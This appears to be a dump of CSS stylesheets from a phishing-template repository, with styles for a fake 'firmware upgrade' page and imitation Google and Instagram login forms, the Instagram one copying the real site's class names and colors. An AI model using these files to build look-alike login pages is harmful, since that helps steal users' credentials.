.btn-primary .badge {
  color: #4ca9ff;
  background-color: #FFFFFF;
}

.btn-primary:active:focus {
  color: #ffffff;
  background-color: #4ca9ff;
  border-color: #4ca9ff;
}

.btn-xlarge {
    padding: 5px 5px;
    font-size: 1.0em; //change this to your desired size
    line-height: normal;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
}

.btn-sharp {
    border-radius: 2px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 20px;
  margin-bottom: 10px;

}
</file>
<file: firmware_upgrade_2/html/css/style.css>
*,*::before,*::after{margin:0;padding:0;box-sizing:inherit}html{font-size:62.5%}@media only screen and (max-width: 75em){html{font-size:56.25%}}@media only screen and (max-width: 56.25em){html{font-size:50%}}@media only screen and (min-width: 112.5em){html{font-size:75%}}body{box-sizing:border-box;padding:3rem}@media only screen and (max-width: 56.25em){body{padding:0}}::-moz-selection{background-color:#097054;color:#fff}::selection{background-color:#097054;color:#fff}@-webkit-keyframes moveInLeft{0%{opacity:0;-webkit-transform:translateX(-10rem);transform:translateX(-10rem)}70%{-webkit-transform:translateX(4rem);transform:translateX(4rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@keyframes moveInLeft{0%{opacity:0;-webkit-transform:translateX(-10rem);transform:translateX(-10rem)}70%{-webkit-transform:translateX(4rem);transform:translateX(4rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes moveInRight{0%{opacity:0;-webkit-transform:translateX(10rem);transform:translateX(10rem)}80%{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@keyframes moveInRight{0%{opacity:0;-webkit-transform:translateX(10rem);transform:translateX(10rem)}80%{-webkit-transform:translateX(-1rem);transform:translateX(-1rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes moveInBottom{0%{opacity:0;-webkit-transform:translateY(3rem);transform:translateY(3rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@keyframes moveInBottom{0%{opacity:0;-webkit-transform:translateY(3rem);transform:translateY(3rem)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes spinClockWise{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinClockWise{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:'Lato';src:url("fonts/Lato-Regular.eot");src:url("fonts/Lato-Regular.eot?#iefix") format("embedded-opentype"),url("fonts/Lato-Regular.woff2") format("woff2"),url("fonts/Lato-Regular.woff") format("woff"),url("fonts/Lato-Regular.ttf") format("truetype");font-weight:400}@font-face{font-family:'Lato';src:url("fonts/Lato-Bold.eot");src:url("fonts/Lato-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/Lato-Bold.woff2") format("woff2"),url("fonts/Lato-Bold.woff") format("woff"),url("fonts/Lato-Bold.ttf") format("truetype");font-weight:700}body{font-family:"Lotto", sans-serif;font-weight:400;line-height:1.7;color:#3d3c36}.heading-primary{color:#fff;text-transform:uppercase;margin-bottom:6rem}.heading-primary--main{display:block;font-size:5rem;font-weight:400;letter-spacing:2.5rem;-webkit-animation-name:moveInLeft;animation-name:moveInLeft;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@media only screen and (max-width: 37.5em){.heading-primary--main{font-size:4rem;letter-spacing:1rem}}.heading-primary--sub{display:block;font-size:2rem;font-weight:700;letter-spacing:1.5rem;-webkit-animation-name:moveInRight;animation-name:moveInRight;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@media only screen and (max-width: 37.5em){.heading-primary--sub{font-size:1.7rem;letter-spacing:.5rem}}.heading-secondary{font-size:3.5rem;font-weight:700;text-transform:uppercase;display:inline-block;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(to right, #15ecb2, #1e392a);color:transparent;transition:all .2s;letter-spacing:.2rem}.heading-secondary:hover{-webkit-transform:skewX(15deg) skewY(2deg);transform:skewX(15deg) skewY(2deg);text-shadow:0.5rem 1rem 2rem rgba(0,0,0,0.2)}@media only screen and (max-width: 56.25em){.heading-secondary{font-size:3rem}}@media only screen and (max-width: 37.5em){.heading-secondary{font-size:2.5rem}}.heading-tertiary{font-size:1.6rem;font-weight:700;text-transform:uppercase}.paragraph{font-size:1.6rem}.paragraph:not(:last-child){margin-bottom:3rem}.u-center-text{text-align:center !important}.u-margin-bottom-huge{margin-bottom:20rem !important}.u-margin-bottom-big{margin-bottom:8rem !important}.u-margin-bottom-medium{margin-bottom:4rem !important}.u-margin-bottom-small{margin-bottom:1.5rem !important}.u-margin-top-big{margin-top:8rem !important}.u-margin-top-huge{margin-top:10rem !important}.btn,.btn:link,.btn:visited{text-transform:uppercase;text-decoration:none;padding:1.5rem 4rem;display:inline-block;border-radius:10rem;transition:all .2s;position:relative;font-size:1.6rem;border:none;cursor:pointer}.btn:hover{-webkit-transform:translateY(-0.3rem);transform:translateY(-0.3rem);box-shadow:0 1rem 2rem rgba(0,0,0,0.2)}.btn:hover::after{-webkit-transform:scaleX(1.4) scaleY(1.6);transform:scaleX(1.4) scaleY(1.6);opacity:0}.btn:active,.btn:focus{outline:none;-webkit-transform:translateY(-0.1rem);transform:translateY(-0.1rem);box-shadow:0 0.5rem 1rem rgba(0,0,0,0.2)}.btn::after{content:"";display:inline-block;height:100%;width:100%;border-radius:10rem;position:absolute;top:0;left:0;z-index:-1;transition:all .4s}.btn--white{background-color:#fff;color:#3d3c36}.btn--white::after{background-color:#fff}.btn--green{background-color:#097054;color:#fff}.btn--green::after{background-color:#097054}.btn--animation{-webkit-animation:moveInBottom 0.5s ease-out 0.75s;animation:moveInBottom 0.5s ease-out 0.75s;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}.btn-text:link,.btn-text:visited{color:#097054;font-size:1.6rem;display:inline-block;text-decoration:none;border-bottom:0.1rem solid #097054;padding:.3rem;transition:all .2s}.btn-text:hover{background-color:#097054;color:#fff;box-shadow:0 1rem 2rem rgba(0,0,0,0.15);-webkit-transform:translateY(-0.2rem);transform:translateY(-0.2rem)}.btn-text:active{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15);-webkit-transform:translateY(0);transform:translateY(0)}.feature-box{display:flex;justify-content:space-around;align-content:space-between;flex-wrap:wrap}@media only screen and (max-width: 56.25em){.feature-box{flex-direction:column}}.feature-box__items{flex:0 1 40%;text-align:center;padding:3rem;margin:3rem;border-radius:.5rem;transition:all .5s ease-out;box-shadow:0 1.5rem 4rem rgba(0,0,0,0.2)}.feature-box__items:hover,.feature-box__items:active{-webkit-transform:translateY(-1.5rem) scale(1.1);transform:translateY(-1.5rem) scale(1.1)}.feature-box__text{font-size:1.6rem;color:#3d3c36}.feature-box__icon{height:8rem;width:8rem;fill:#FF6600}.form__group:not(:last-child){margin-bottom:2rem}.form__label{font-size:1.2rem;font-weight:700;margin-left:2rem;margin-top:.75rem;transition:all .3s;display:block}.form__input{font-size:1.5rem;padding:1.5rem 2rem;border-radius:.2rem;background-color:rgba(255,255,255,0.5);border:none;border-bottom:.3rem solid transparent;font-family:inherit;color:inherit;width:90%;display:block;transition:all .3s}.form__input:focus{outline:none;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-bottom:0.3rem solid #097054}.form__input:focus:invalid{border-bottom:0.3rem solid #ff7730}.form__input::input-placeholder{color:#999}.form__input:placeholder-shown+.form__label{opacity:0;visibility:hidden;-webkit-transform:translateY(-4rem);transform:translateY(-4rem)}.progress{align-self:center;position:relative}.progress__bar{height:30rem;width:30rem;background-color:#003366;border-radius:50%;border:2rem solid #3d3c36;display:flex;justify-content:center;box-shadow:0 2rem 4rem rgba(0,0,0,0.3);transition:all .3s ease-out}.progress__bar--animate{border-top:2rem solid #fff;-webkit-animation:spinClockWise 3s infinite linear;animation:spinClockWise 3s infinite linear}.progress__bar:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.progress__text{color:#CCCC99;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.progress__text--main{font-size:6rem;font-weight:100}.progress__text--sub{font-size:3rem}.progress__text>*{display:block}.header{height:95vh;background-image:linear-gradient(to right bottom, rgba(21,236,178,0.8), rgba(30,57,42,0.8)),url(../img/sea-small.jpg);background-position:top;background-size:cover;-webkit-clip-path:polygon(0 0, 100% 0, 100% 75vh, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 75vh, 0 100%);position:relative}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width: 37.5em), only screen and (min-resolution: 192dpi) and (min-width: 37.5em), only screen and (min-width: 125em){.header{background-image:linear-gradient(to right bottom, rgba(21,236,178,0.8), rgba(30,57,42,0.8)),url(../img/sea-large.jpg)}}@media only screen and (max-width: 37.5em){.header{-webkit-clip-path:polygon(0 0, 100% 0, 100% 85vh, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 85vh, 0 100%)}}.header__text-box{position:absolute;top:40%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center;width:100%}.footer{background-color:#2a2a2a;padding:8rem 0;font-size:1.4rem;color:#f7f7f7;display:flex;justify-content:center;align-items:center}.footer__copyright{width:80%;border-top:0.2rem solid #eee}.section-new{background-color:#f7f7f7;margin-top:-20vh;padding:25rem 0 30rem 0}.section-update{background-image:linear-gradient(to right bottom, #15ecb2, #1e392a);margin-top:-10rem;padding:20rem 5rem;display:flex;flex-direction:column}.update{background-image:linear-gradient(105deg, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 50%, transparent 50%),url(../img/stars.jpg);background-size:cover;border-radius:.3rem;box-shadow:0 1.5rem 4rem rgba(0,0,0,0.2)}@media only screen and (max-width: 75em){.update{background-image:linear-gradient(105deg, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 60%, transparent 60%),url(../img/stars.jpg)}}@media only screen and (max-width: 56.25em){.update{background-image:linear-gradient(to right, rgba(255,255,255,0.85), rgba(255,255,255,0.85)),url(../img/stars.jpg)}}@media only screen and (max-width: 37.5em){.update{background-image:linear-gradient(to right, rgba(255,255,255,0.9), rgba(255,255,255,0.9)),url(../img/stars.jpg)}}.update__form{width:50%;padding:6rem}@media only screen and (max-width: 75em){.update__form{width:60%}}@media only screen and (max-width: 56.25em){.update__form{width:100%}}
</file>
<file: google-login/html/static/css/style.css>
.form-signin
{
    max-width: 330px;
    padding: 15px;
    margin: 0 auto;
}
.form-signin .form-signin-heading, .form-signin .checkbox
{
    margin-bottom: 10px;
}
.form-signin .checkbox
{
    font-weight: normal;
}
.form-signin .form-control
{
    position: relative;
    font-size: 16px;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.form-signin .form-control:focus
{
    z-index: 2;
}
.form-signin input[type="text"]
{
    margin-bottom: -1px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 1px;
}
.form-signin input[type="password"]
{
    margin-bottom: 0px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-radius: 1px;
}
.account-wall
{
    margin-top: 20px;
    padding: 40px 0px 20px 0px;
    background-color: #f7f7f7;
    -moz-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.3);
}
.login-title
{
    color: #555;
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.profile-img
{
    width: 96px;
    height: 96px;
    margin: 0 auto 10px;
    display: block;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.need-help
{
    margin-top: 10px;
}
.new-account
{
    display: block;
    margin-top: 10px;
}

.btn-primary {
    background: #4B8EFA;
    color: #ffffff;
}

.container {
    margin: 0 auto;
    width: 400px;
}

.btn-primary {
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #4888ef;
    *background-color: #4888ef;
    background-image: -moz-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4C8EFB), to(#4888ef));
    background-image: -webkit-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: -o-linear-gradient(top, #4C8EFB, #4888ef);
    background-image: linear-gradient(to bottom, #4C8EFB, #4888ef);
    background-repeat: repeat-x;
    border-color: #4888ef;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4C8EFB', endColorstr='#4888ef', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-sample:hover,
.btn-sample:focus,
.btn-sample:active,
.btn-sample.active,
.btn-sample.disabled,
.btn-sample[disabled] {
    color: #FFFFFF;
    background-color: #4888ef;
    *background-color: #003bb3;
}

.btn-sharp {
    border-radius: 3px;
}

#dialog{
  display: none;}

#dialog > h2{
  color: #dd4b39;
  margin: .5em 0;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 10px;

}
</file>
<file: instagram-login/html/static/css/c71018ea1251.css>
.ZUqME{-webkit-box-sizing:border-box;box-sizing:border-box}.pV7Qt{border:1px solid #dbdbdb;border:1px solid rgba(var(--b38,219,219,219),1)}._41V_T{border-radius:50%}._6Rvw2{border-radius:4px}.kv6lD{border-radius:12px}.Sapc9{background-color:#0095f6;background-color:rgba(var(--d69,0,149,246),1)}._6YLdr{background-color:#e0f1ff;background-color:rgba(var(--fa7,224,241,255),1)}.tHaIX{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1)}.QOqBd{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1)}.uKI5P{background-color:#ed4956;background-color:rgba(var(--c37,237,73,86),1)}.DPiy6{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1)}.IhCmn{background-color:#262626;background-color:rgba(var(--i1d,38,38,38),1)}.wpHm3{background-color:#fff;background-color:rgba(var(--eca,255,255,255),1)}.QzzMF{display:block}.AC7dP{display:inline-block}.L84MX{display:none}.Zixx0{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.lKHVe{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.vvR1w{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.fXpnZ{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.yhAVL{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.a65--{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.Igw0E{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}._56XdI{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.Xf6Yq{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.rBNOH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.g-fE_{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.IwRSH{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.c4MQN{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.KB4CO{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.pmxbr{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.b8MSm{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.G71rz{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.ybXk5{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.q0n74{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.j6NZI{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.eGOV_{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.hLiUi{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.YBx95{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.CcYR1{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.J0Xm8{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.vwCYk{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-height:0;min-width:0}._4EzTm{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ui_ht{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.YlhBV{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pjcA_{margin-bottom:4px}.bkEs3{margin-bottom:8px}._22l1{margin-bottom:12px}.MGdpg{margin-bottom:16px}.oxOrt{margin-bottom:20px}.FBi-h{margin-bottom:24px}.a39_R{margin-bottom:28px}.qD5Mv{margin-bottom:32px}.aftyv{margin-bottom:36px}.f9hD0{margin-bottom:40px}.MGky5{margin-bottom:44px}._7J5l7{margin-bottom:48px}.KokQV{margin-bottom:52px}.bm-qU{margin-bottom:56px}.oaeHW{margin-bottom:60px}.U2erN{margin-bottom:64px}._7eH1b{margin-bottom:68px}.gL6fO{margin-bottom:auto}.WKY0a{margin-left:4px}.soMvl{margin-left:8px}.n4cjz{margin-left:12px}._5VUwz{margin-left:16px}.bPdm3{margin-left:20px}.XlcGs{margin-left:24px}.dE4iQ{margin-left:28px}.gT2s8{margin-left:32px}._6Nb0I{margin-left:36px}.CovQj{margin-left:40px}.K7QFQ{margin-left:44px}.Qjx67{margin-left:48px}.GsRgD{margin-left:52px}.auMjJ{margin-left:56px}.eYEtZ{margin-left:60px}.mTDe1{margin-left:64px}.M2CRh{margin-left:68px}.CIRqI{margin-left:auto}.ItkAi{margin-right:4px}.JI_ht{margin-right:8px}.yC0tu{margin-right:12px}.y2rAt{margin-right:16px}.BGYmY{margin-right:20px}.ZEe2i{margin-right:24px}.cb9w7{margin-right:28px}.ApndJ{margin-right:32px}._748V-{margin-right:36px}.jKUp7{margin-right:40px}._6wM3Z{margin-right:44px}.Z5VSw{margin-right:48px}.LHwVS{margin-right:52px}.TpD3c{margin-right:56px}.NNlRo{margin-right:60px}.YJVmG{margin-right:64px}.h_CCK{margin-right:68px}.IY_1_{margin-right:auto}.iHqQ7{margin-top:4px}.DhRcB{margin-top:8px}._49XvD{margin-top:12px}.aGBdT{margin-top:16px}.gKUEf{margin-top:20px}.kEKum{margin-top:24px}._55Ud{margin-top:28px}.dQ9Hi{margin-top:32px}.UU_bp{margin-top:36px}.yMvbc{margin-top:40px}.lKyay{margin-top:44px}.IM32b{margin-top:48px}.G00MQ{margin-top:52px}.KwoG5{margin-top:56px}.sn5rQ{margin-top:60px}.rVxZD{margin-top:64px}.aAhnZ{margin-top:68px}.AxUK4{margin-top:auto}.O1flK{bottom:0}.D8xaz{left:0}.fm1AK{position:absolute}._7JkPY{position:fixed}.NUiEW{position:relative}.TxciK{right:0}.yiMZG{top:0}.lDRO1{overflow:auto;-webkit-overflow-scrolling:touch}.i0EQd{overflow:hidden}.HNKpc{overflow:scroll;-webkit-overflow-scrolling:touch}._3g6ee{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch}._3wFWr{overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.zQLcH{padding-left:4px;padding-right:4px}.lC6p0{padding-left:8px;padding-right:8px}.BI4qX{padding-left:12px;padding-right:12px}.XfCBB{padding-left:16px;padding-right:16px}.L-sTb{padding-left:20px;padding-right:20px}.T9mq-{padding-left:24px;padding-right:24px}.yV-Ex{padding-left:28px;padding-right:28px}.c420d{padding-left:32px;padding-right:32px}._69oMM{padding-left:36px;padding-right:36px}.pwoi_{padding-left:40px;padding-right:40px}._9Gu4M{padding-left:44px;padding-right:44px}.iNp2o{padding-left:48px;padding-right:48px}.XTCZH{padding-bottom:4px;padding-top:4px}.HVWg4{padding-bottom:8px;padding-top:8px}.qJPeX{padding-bottom:12px;padding-top:12px}.g6RW6{padding-bottom:16px;padding-top:16px}.HcJZg{padding-bottom:20px;padding-top:20px}.nGS-Y{padding-bottom:24px;padding-top:24px}.zPcO_{padding-bottom:28px;padding-top:28px}.D8UUo{padding-bottom:32px;padding-top:32px}.qJdj7{padding-bottom:36px;padding-top:36px}.xUzvG{padding-bottom:40px;padding-top:40px}.sKZwS{padding-bottom:44px;padding-top:44px}.PUBS-{padding-bottom:48px;padding-top:48px}
.sqdOP{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;font-weight:600;padding:5px 9px;text-align:center;text-transform:inherit;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.sqdOP:active{opacity:.7}.sqdOP[disabled],a.sqdOP[disabled]{pointer-events:none}.sqdOP[disabled]:not(.A086a){opacity:.3}.L3NKy,a.L3NKy,a.L3NKy:visited{border-radius:4px;color:#fff;color:rgba(var(--eca,255,255,255),1);position:relative}._4pI4F{width:100%}.sH_mn,a.sH_mn,a.sH_mn:visited{background-color:transparent;border:1px solid #ed4956;border:1px solid rgba(var(--i30,237,73,86),1);color:#ed4956;color:rgba(var(--i30,237,73,86),1)}.y3zKF:not(.yWX7d),a.y3zKF:not(.yWX7d),a.y3zKF:not(.yWX7d):visited{border:1px solid transparent;background-color:#0095f6;background-color:rgba(var(--d69,0,149,246),1)}.y3zKF:active:not(.yWX7d),a.y3zKF:active:not(.yWX7d),a.y3zKF:active:not(.yWX7d):visited{background-color:rgba(0,149,246,.7);background-color:rgba(var(--d69,0,149,246),.7);opacity:1}.y3zKF[disabled]:not(.yWX7d):not(.A086a),a.y3zKF[disabled]:not(.yWX7d):not(.A086a),a.y3zKF[disabled]:not(.yWX7d):not(.A086a):visited{background-color:rgba(0,149,246,.3);background-color:rgba(var(--d69,0,149,246),.3);opacity:1}._8A5w5,a._8A5w5,a._8A5w5:visited{background-color:transparent;border:1px solid #dbdbdb;border:1px solid rgba(var(--ca6,219,219,219),1);color:#262626;color:rgba(var(--f75,38,38,38),1)}.y1rQx,a.y1rQx,a.y1rQx:visited{background-color:transparent;border:1px solid #fff;border:1px solid rgba(var(--eca,255,255,255),1);color:#fff;color:rgba(var(--eca,255,255,255),1)}.cB_4K{padding:12px 18px}.yWX7d,.yWX7d:visited,a.yWX7d,a.yWX7d:visited{border:0;color:#0095f6;color:rgba(var(--d69,0,149,246),1);display:inline;padding:0;position:relative}.yWX7d.sH_mn,a.yWX7d.sH_mn,a.yWX7d.sH_mn:visited{color:#ed4956;color:rgba(var(--i30,237,73,86),1)}.yWX7d._8A5w5,a.yWX7d._8A5w5,a.yWX7d._8A5w5:visited{color:#262626;color:rgba(var(--f75,38,38,38),1)}.yWX7d.y1rQx,a.yWX7d.y1rQx,a.yWX7d.y1rQx:visited{color:#fff;color:rgba(var(--eca,255,255,255),1)}.ZIAjV{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.yWX7d.A086a,.A086a,a.yWX7d.A086a,a.A086a{color:transparent}
.ekjoN,.sDN5V{--f52: 142,142,142;--h1d: 255,255,255;--de5: 255,255,255;--d69: 0,149,246;--b86: 88,195,34;--i30: 237,73,86;--d62: 255,255,255;--e4f: 54,54,54;--a72: 255,255,255;--ie3: 142,142,142;--c37: 237,73,86;--f24: 0,149,246;--jbb: 53,121,234;--eca: 255,255,255;--jb7: 0,0,0;--fa7: 224,241,255;--ba8: 168,168,168;--eac: 237,73,86}.sDN5V{--i1d: 38,38,38;--edc: 199,199,199;--f75: 38,38,38;--fe0: 0,55,107;--d87: 255,255,255;--b3f: 250,250,250;--bb2: 239,239,239;--f23: 255,255,255;--b38: 219,219,219;--b6a: 219,219,219;--ca6: 219,219,219;--cdd: 38,38,38;--e22: 199,199,199;--e62: 245,251,255;--b2f: 88,195,34;--c8c: 168,168,168;--ce3: 239,239,239;--jd9: 0,0,0;--j64: 54,54,54;--a97: 243,243,243;--d20: 38,38,38}.ekjoN{--i1d: 250,250,250;--edc: 115,115,115;--f75: 250,250,250;--fe0: 224,241,255;--d87: 0,0,0;--b3f: 18,18,18;--bb2: 38,38,38;--f23: 38,38,38;--b38: 38,38,38;--b6a: 54,54,54;--ca6: 54,54,54;--cdd: 250,250,250;--e22: 115,115,115;--e62: 0,149,246;--b2f: 55,166,0;--c8c: 85,85,85;--ce3: 38,38,38;--jd9: 255,255,255;--j64: 219,219,219;--a97: 38,38,38;--d20: 250,250,250}
@-webkit-keyframes IGCoreSpinnerSpin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes IGCoreSpinnerSpin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes IGCoreSpinnerSpin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes IGCoreSpinnerSpin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.FSiF6{-webkit-animation:IGCoreSpinnerSpin8 .8s steps(8) infinite;animation:IGCoreSpinnerSpin8 .8s steps(8) infinite}.By4nA{-webkit-animation:IGCoreSpinnerSpin12 1.2s steps(12) infinite;animation:IGCoreSpinnerSpin12 1.2s steps(12) infinite}.By4nA.ZyL7E,.FSiF6.ZyL7E{-webkit-animation:none;animation:none}._9qQ0O{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.FuWoR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border-radius:50%;border-style:solid;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.-wdIA{border-color:#262626}.j44N4{border-color:#dbdbdb;border-color:rgba(var(--b6a,219,219,219),1)}.zUbsF{border-color:#4f67b0}.Bww6x{border-color:#fff}.zlwcS,.x7xX2{border-width:1px}.A2kdl{border-width:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx){.x7xX2{border:0}.x7xX2::after{border-radius:50%;border:3px solid;-webkit-box-sizing:border-box;box-sizing:border-box;content:'';height:200%;left:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:scale(.5);transform:scale(.5);width:200%}.j44N4.x7xX2::after{border-color:#dbdbdb;border-color:rgba(var(--b6a,219,219,219),1)}.-wdIA.x7xX2::after{border-color:#262626}.zUbsF.x7xX2::after{border-color:#4f67b0}.Bww6x.x7xX2::after{border-color:#fff}}
.u-__7{display:block}
.wellbeingSpriteTwo_fac_code,.wellbeingSpriteTwo_fac_lock,.wellbeingSpriteTwo_fac_on,.wellbeingSpriteTwo_fac_password,.wellbeingSpriteTwo_fac_sync{background-image:url(/static/bundles/es6/sprite_wellbeing_6af9c5060ebc.png/6af9c5060ebc.png)}.wellbeingSpriteTwo_fac_code{background-repeat:no-repeat;background-position:-92px 0;height:48px;width:48px}.wellbeingSpriteTwo_fac_lock,.wellbeingSpriteTwo_fac_on{background-repeat:no-repeat;background-position:0 0;height:48px;width:90px}.wellbeingSpriteTwo_fac_on{background-position:-92px -50px;width:48px}.wellbeingSpriteTwo_fac_password,.wellbeingSpriteTwo_fac_sync{background-repeat:no-repeat;background-position:0 -50px;height:66px;width:48px}.wellbeingSpriteTwo_fac_sync{background-position:-142px 0;height:48px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.wellbeingSpriteTwo_fac_code,.wellbeingSpriteTwo_fac_lock,.wellbeingSpriteTwo_fac_on,.wellbeingSpriteTwo_fac_password,.wellbeingSpriteTwo_fac_sync{background-image:url(/static/bundles/es6/sprite_wellbeing_2x_c0241d394c59.png/c0241d394c59.png)}.wellbeingSpriteTwo_fac_code{background-size:188px 115px;background-position:-91px 0}.wellbeingSpriteTwo_fac_lock,.wellbeingSpriteTwo_fac_on{background-size:188px 115px;background-position:0 0}.wellbeingSpriteTwo_fac_on{background-position:-91px -49px}.wellbeingSpriteTwo_fac_password{background-size:188px 115px;background-position:0 -49px}.wellbeingSpriteTwo_fac_sync{background-size:188px 115px;background-position:-140px 0}}
